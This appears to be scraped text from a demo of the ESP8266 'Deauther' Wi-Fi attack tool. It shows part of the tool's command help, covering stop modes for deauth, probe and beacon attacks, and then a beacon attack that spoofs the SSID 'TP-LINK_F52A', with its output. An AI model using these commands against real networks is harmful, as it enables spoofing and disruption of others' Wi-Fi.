 Quick Demo:
V3 Deauther:
alias [-m/ode <list>] [-name <value>] [-mac <value>] [-ap <value>] [-st <value>]
Manage alias for MAC address
-mode: list,add,remove or clear (default=list)
-name: alias name
-mac: MAC address
-ap: access point ID
-st: station ID
clear
Clear serial output (by spamming line breaks :P)
ram
Print memory usage
stop [-mode <all>]
Stop scans or attacks
-mode: all,scan,auth,attack,beacon,deauth,probe (default=all)
history
Print previous 10 commands
restart,reboot
Restarts/Reboots the ESP8266
chicken
Needs more chicken!
vendor -mac <value> [-e/xact]
Vendor (manufacturer) lookup
-mac: MAC address(es)
-e: list only exact matchess
beacon -ssid "TP-LINK_F52A"
# beacon -ssid "TP-LINK_F52A"
[ ===== Beacon Attack ===== ]
BSSID: 00:06:16:39:c4:79
Receiver: ff:ff:ff:ff:ff:ff
Channels: 1,
Packets/s per SSID: 10
Encryption: none (open)
Timeout: 5min
Authentication Scan: Off
SSIDs: 1
SSID BSSID
"TP-LINK_F52A" 00:06:16:39:c4:79
Type 'stop beacon' receiver stop the attack
ist das system relevant ?